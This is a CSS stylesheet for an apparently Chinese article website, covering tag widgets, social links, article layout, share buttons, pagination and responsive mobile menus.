.widge_tags a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:14px;line-height:20px;padding:4px 17px;margin:0 10px 7px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.66);background-color:rgba(255,255,255,.97)}
.widge_tags a:nth-child(8),.widge_tags a:nth-child(15),.widge_tags a:nth-child(35){border-color:#fdb2b2;color:#fd6161}
.widge_tags a:nth-child(8) i,.widge_tags a:nth-child(15) i,.widge_tags a:nth-child(35) i{position:relative;top:-1px}
.widge_tags a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}

.social-widget-link{position:relative;margin-bottom:10px;position:relative;display:block;font-size:13px;background:#fff;color:#525252;line-height:40px;padding:0 14px;border:1px solid #DDD;border-radius:2px}
.social-widget-link-count i{margin-right:9px;font-size:17px;vertical-align:middle}
.social-widget-link-title{position:absolute;top:-1px;right:-1px;bottom:-1px;width:100px;text-align:center;background:rgba(255,255,255,.08);transition:width .3s;border-radius:0 3px 3px 0}
.social-widget-link:hover .social-widget-link-title{width:116px}
.social-widget-link a{position:absolute;top:0;left:0;right:0;bottom:0}
.social-link-ketang{border-color:rgba(236,61,81,.39)}
.social-link-ketang i{color:#ec3d51; font-size:22px;}
.social-link-ketang .social-widget-link-title{background-color:#ec3d51;color:#fff}
.social-link-taobao-wangxiao{border-color:rgba(255,66,0,.39)}
.social-link-taobao-wangxiao i{color:#FF4200; font-size:22px;}
.social-link-taobao-wangxiao .social-widget-link-title{background-color:#FF4200;color:#fff}
.social-link-email{border-color:rgba(42,179,154,.4)}
.social-link-email i{color:#2ab39a}
.social-link-email .social-widget-link-title{background-color:#2ab39a;color:#fff}
.social-link-wangxiao{border-color:rgba(18,170,232,.39)}
.social-link-wangxiao i{color:#12aae8; font-size:22px;}
.social-link-wangxiao .social-widget-link-title{background-color:#12aae8;color:#fff}
.social-link-wechat{border-color:rgba(25,152,114,.4)}
.social-link-wechat i{color:#199872; font-size:22px;}
.social-link-wechat .social-widget-link-title{background-color:#199872;color:#fff}

ul.hot-article li { position:relative; height:175px; margin-bottom:30px;}
ul.hot-article li img { width:100%; height:175px;}
ul.hot-article li img:hover { opacity:0.6;}
ul.hot-article li .tits {position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.5);padding:10px 15px;}
ul.hot-article li .tits h4 a {color:#f4f4f4; line-height:24px;}
ul.hot-article li a.img .icon-fenxiang{font-size:50px;position:absolute;z-index:600;top:35%;left:45%;opacity:0;color:#fff;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-60px,60px,0);transform:translate3d(-60px,60px,0)}
ul.hot-article li:hover a.img .icon-fenxiang{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
ul.hot-article li:hover .tits { display:none;}

.f-weixin-dropdown{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.9);z-index:9998;display:none;-webkit-animation:fade-zoom-in .3s forwards;-o-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;display:none;-webkit-backface-visibility:hidden}
.f-weixin-dropdown .qcode img{width:180px;height:auto}
.f-weixin-dropdown.is-visible{display:block}
.f-weixin-dropdown .tooltip-weixin-inner{max-width:200px;padding:0 20px;margin:auto;text-align:center;position:absolute;width:100%;left:0;right:0;height:260px;top:-150px;bottom:0}
.f-weixin-dropdown .tooltip-weixin-inner h3{color:#FFF;font-size:32px;font-weight:300;margin-bottom:10px;line-height:1.3}
.f-weixin-dropdown .close_tip{position:fixed;z-index:99999;top:80px;right:80px;color:#BDBDBD;font-size:36px;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}

.topad { padding:0 15px; margin-bottom:15px;}
  .topad img { width:100%; height:auto;}
.left-ad { margin-bottom:15px;}
  .left-ad img { width:100%; height:auto;}
.article-con {padding:25px; background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1); margin-bottom:30px;}
.postion { line-height:30px; margin-bottom:30px;}
.postion i { font-size:10px; padding:0 2px; color:#000;}
.art-con h1{position:relative;margin-bottom:15px;font-size:26px;line-height:1.3;display:block;font-weight:400;margin:0 0 25px;padding:0 0 25px;border-bottom:1px solid #e7e7e7}
.art-con h1:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}

.art-txt p a{text-decoration:none;border-bottom:1px solid #3d464d;padding-bottom:2px;}
.art-txt { padding:10px 0; line-height:28px; font-size:16px;}
.art-txt p { padding:10px 0;}
.art-txt img {max-width:100%; height:auto;}

.yinyong{margin:15px 0;padding:10px 0;border-bottom:1px solid #eaeaea}
.yinyong quote{font-size:21px;color:#BABABA;display:inline-block}
.yinyong quote p{margin-bottom:0!important}


.art-txt p a.download-button{color:#FFF;background-color:#32a5e7;border:2px solid #32a5e7;margin-right:20px;text-indent:0}
.art-txt p a.download-button:hover{color:#32a5e7;background-color:#FFF;border-color:#32a5e7}
.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:13px;line-height:1.42857143;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.art-txt a.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:8px 25px 9px 25px;font-size:14px;line-height:1.42857143;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin:10px 0 20px;margin-right:20px}
.art-txt a.btn i{margin-right:8px}


.ad01 {clear:both; padding:10px 0px 0px 0px; overflow:hidden;}
.ad01_1 {float:left; width:336px;}
.ad01_2 {float:right; width:336px;}


.shareBox{text-align:center;padding:30px 0 35px;position:relative}
.shareBox p{padding-bottom:0}
.shareBox .sharebtn{width:130px;height:40px;line-height:40px;border:1px solid #F74840;box-shadow:none;background:#fff;display:inline-block;text-align:center;margin:0 2px;color:#F74840;font-size:14px;text-decoration:none;border-radius:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}
.shareBox .like .icon-heart-filled{display:none;margin-top:-3px}
.shareBox .like.current{background-color:#F74840;color:#fff}
.shareBox .like i{vertical-align:middle;display:inline-block;margin-top:-3px;display:inline-block}
.shareBox .like.current .icon-heart-filled{display:inline-block;-webkit-animation:waver .3s linear 1;-moz-animation:waver .3s linear 1;-o-animation:waver .3s linear 1;animation:waver .3s linear 1}
.shareBox .like.current .icon-heart{display:none}
.panel-reward{position:relative;padding:30px 0 0;display:none}
.panel-reward ul li{display:inline-block;text-align:center;margin:0 10px;padding:5px;border:1px solid #87ddff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}
.panel-reward ul .weixinpay{border-color:#51C332}
.panel-reward ul li img{width:120px;height:auto}
.panel-reward ul li b{display:block;font-weight:400;margin-top:3px}
.action-share{
    padding: 30px 0 0; display:none;
}
.bdsharebuttonbox{margin:0 auto; width:190px}
.shareBox .J_showAllShareBtn{color:#3496E6;border-color:#3496E6}
.shareBox .sharebtn:hover{background-color:#F74840;color:#fff}
.shareBox .publicity-btn{background-color:#378DF7;color:#FFF;border-color:#378DF7}
.shareBox .publicity-btn:hover{background-color:#2c6fc1;border-color:#2c6fc1}
.shareBox .J_showAllShareBtn:hover{background-color:#3496E6;color:#fff}
.shareBox .pay-author{border-color:#51C332;color:#51C332}
.shareBox .pay-author:hover{background:#51C332;color:#FFF}

.pronext { clear:both; padding:15px 0;  overflow:hidden;}
.propage,.nextpage { width:50%; float:left; line-height:26px;}
.propage span,.nextpage span { color:#999; } 
.nextpage { text-align:right; border-left:1px solid #efefef;}

h3.subtitle{font-size:25px;color:#282828;font-weight:400;margin:0;margin-bottom:26px;text-transform:uppercase;padding-bottom:15px;position:relative}
h3.subtitle:after{content:"";background-color:#19B5FE;left:0;width:50px;height:3px;bottom:-2px;position:absolute}
h3.subtitle em { font-style:normal; color:#666;}
ul.sub-news { overflow:hidden; margin-left:-10px;}
ul.sub-news li { width:50%; float:left; padding-right:10px;}
ul.sub-news li a{ line-height:40px; display:block; height:40px; overflow:hidden; padding:0 10px;font-size:15px;}
ul.sub-news li a:hover { background:#333; color:#fff;}
ul.sub-news li a i{ font-size:10px; margin-right:15px; float:left; font-weight:bold;}

  /*秀 站 网分页样式*/
.pages{clear: both;margin:20px auto 20px auto; padding-top:10px; overflow: hidden; text-align: center;font-size:14px; }
.pages ul li{display:inline-block;border: 1px solid #ccc;padding: 6px 15px;margin: 0 1px;line-height:24px;background: #fff;color:#999;border-radius:2px}
.pages ul li:hover{background:#00A7EB;color:#fff;border: 1px solid #00A7EB}
.pages ul li:hover a{color:#fff;}
.pages ul li.thisclass{display: inline-block;border: 1px solid #00A7EB;padding:6px 15px;margin: 0 1px;background: #00A7EB;color: #fff;}
.pages ul li.thisclass a{color: #fff;}
.pages ul li a{display:block;color:#999}
.pages ul li a:hover{color: #fff;}

.clearfix {clear:both;}
.tags .tags-title{ height:40px; line-height:40px;}
.tags .tags-title h2{color: #2a363c; font-weight:bold; font-size:16px; }
.tags ul{padding: 10px 0 20px 0; overflow: hidden;}
.tags ul li{float:left; padding: 0px 5px 0px 0px; list-style:none}

.tags ul li a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:14px;line-height:22px;padding:5px 15px;margin:0 6px 8px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.88);background-color:rgba(255,255,255,.97)}
.tags ul li a:nth-child(8),.tags ul li a:nth-child(15),.tags ul li a:nth-child(35){border-color:#fdb2b2;color:#fd6161}
.tags ul li a:nth-child(8) i,.tags ul li a:nth-child(15) i,.tags ul li a:nth-child(35) i{position:relative;top:-1px}
.tags ul li a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}

@media screen and (max-width:1100px){
	.wrap { max-width:760px;}
	.right,.top-news {display:none;}
	.left,.banner {width:100%;}
	.left { padding:0 5px;}
	.mainbody { padding-top:10px;}
	
.topmenu { height:122px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}
.logo { padding:15px 0; width:700px; height:50px; margin:0 auto; text-align:center;}
.logo img { height:50px; width:auto;}
.search { top:25px;}
.menu {width:100%; margin-top:0px;}
.banner { padding:0 5px;}
	.swiper-slide { height:250px;}
	.hotnews { padding-top:0px;}
	.hotnewlist{ height:160px; padding:0 5px;}
	.items { margin-bottom:2px;}
	.content-box { padding:20px 15px;}
.post-nav{position:relative;margin-bottom:0;box-shadow:none;background:#FFF;height:45px;overflow:hidden;overflow-x:auto;white-space:nowrap;width:100%;-webkit-box-pack:justify; padding:0;}
.post-nav:after{content:"";background-color:#f5f4f4;left:0;width:100%;height:2px;bottom:0;position:absolute}
.post-nav span{position:relative;padding:0;height:45px;line-height:45px;font-size:14px;border-radius:0;box-shadow:none;margin:0 20px 0 15px;color:#748594;border-width:0}
.post-nav span.current,.post-nav span:hover{background:0 0;color:#273746;border-width:0}
.post-nav span.current:after{content:"";background-color:#273746;left:0;width:100%;height:2px;bottom:0;position:absolute;z-index:1}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.social-footer{float:none; text-align:center; margin-bottom:20px;}
.social-footer a { float:none; display:inline-block;}
.links-footer,.copyright-footer { text-align:center;}
.nav-footer {clear:both; text-align:center;}
.search-close { width:100%; height:60px; margin:0 auto; padding:30px 50px 0 0;}

.postion,.topad { display:none;}
.subbody { padding-top:130px;}

}

@media screen and (max-width:768px){
	.wrap { max-width:100%;}
	.right,.top-news {display:none;}
	.left,.banner {width:100%;}
	.left { padding:0px;}
	.mainbody { padding-top:10px;}
	.main { padding-top:70px;}
.topmenu { height:70px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}

.logo { padding:15px 0; width:100%; height:40px; margin:0 auto; text-align:center;}
.logo img { height:40px; width:auto;}
.search { top:20px;}
#mobilemenu { position:absolute; width:25px; top:28px; height:15px; left:20px; border-bottom:2px solid #333;border-top:2px solid #333;}
.banner { padding:0px;}
	.swiper-slide { height:200px;}
	.hotnews { display:none}
	.hotnewlist{ height:160px; padding:0 5px;}
	.items { margin-bottom:2px;}
	.content-box { padding:20px 15px;}
.post-nav{position:relative;margin-bottom:0;box-shadow:none;background:#FFF;height:45px;overflow:hidden;overflow-x:auto;white-space:nowrap;width:100%;-webkit-box-pack:justify; padding:0;}
.post-nav:after{content:"";background-color:#f5f4f4;left:0;width:100%;height:2px;bottom:0;position:absolute}
.post-nav span{position:relative;padding:0;height:45px;line-height:45px;font-size:14px;border-radius:0;box-shadow:none;margin:0 20px 0 15px;color:#748594;border-width:0}
.post-nav span.current,.post-nav span:hover{background:0 0;color:#273746;border-width:0}
.post-nav span.current:after{content:"";background-color:#273746;left:0;width:100%;height:2px;bottom:0;position:absolute;z-index:1}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.social-footer{float:none; text-align:center; margin-bottom:20px;}
.social-footer a { float:none; display:inline-block;}
.links-footer,.copyright-footer { text-align:center;}
.nav-footer {clear:both; text-align:center;}
.footer .nav-footer a { font-size:14px;}
.search-close { width:100%; height:60px; margin:0 auto; padding:30px 50px 0 0;}
.search-close i {font-size:25px; font-weight:bold;}

.ad01,.postion,.topad,.left-ad { display:none;}
.subbody { padding-top:70px;}

.posts-gallery-img { width:33.3333%;}
.posts-gallery-img img { max-height:130px; min-height:0;}
.posts-gallery-content { margin-left:36%;}
.swiper-slide .title h3.f20 { font-size:16px;}
.posts-gallery-text { display:none;}
.posts-gallery-info {
    bottom: 15px;
    position: absolute;
}
.posts-gallery-content h2,.posts-default-title h2 { font-size:16px;}
li.post-author,li.ico-eye,li.ico-like,.posts-text { display:none;}
.art-con li.ico-like,.art-con li.ico-eye,.art-con li.post-author {display:block;}

.shareBox .sharebtn {width: auto;padding: 0 15px;margin: 5px;height: 36px;line-height: 35px;font-size: 13px;}
.propage,.nextpage {width:100%;}
.nextpage { text-align:left;}
.pronext {margin-bottom:0px;}

.article-con { padding:10px;}
.art-con h1 {font-size:20px; margin-bottom:10px; padding-bottom:15px;}
ul.sub-news li {width:100%;}

/*menu*/
.menu {left: -100%;width:70%; background:#fff; position:fixed; top:0; height:100%; margin:0; padding:10px; z-index:101;}
#nav li.closex {display:block; padding:0 20px; line-height:60px;}
#nav li.closex i {font-size:20px; font-weight:bold;}
#nav { display:none; width:100%;}
#nav .xiuzhan { border-right:1px solid #fff; position:relative; z-index:10; float:none;}
#nav .xiuzhan a {color:#000; text-decoration:none; line-height:50px; display:block; padding:0 20px; font-size:14px;}
#nav .xiuzhan a i { width:6px; height:6px; border-bottom:2px solid #666; border-right:2px solid #666; display:block;-webkit-transform: rotate(45deg); transform:rotate(45deg); float:right; margin-top:26px; margin-left:10px;}
#nav .xiuzhan ul {display:none; position:relative; background:#fff; box-shadow: 0px 0px 0px #888888; border:1px solid #dedede; border-top:2px solid #333;}
#nav .xiuzhan li {background:#fff; color:#19B5FE; font-size:15px; width:100%;}
#nav .xiuzhan li a {line-height:35px;}

.search-con { width:90%;}
dl.se dt { width:75%; float:left;}
dl.se dd { width:25%; float:right;}
   .search-tips { line-height:40px; padding-top:10px; font-size:15px;}
   .search-as { line-height:34px;}
   .search-as a {padding:0 20px; border:1px solid #dedede; display:inline-block; margin-right:10px; margin-bottom:10px; white-space:nowrap; border-radius:5px; color:#ccc; font-size:12px; line-height:30px;}
   .search-as a:hover {color:#666; border:1px solid #666;}
}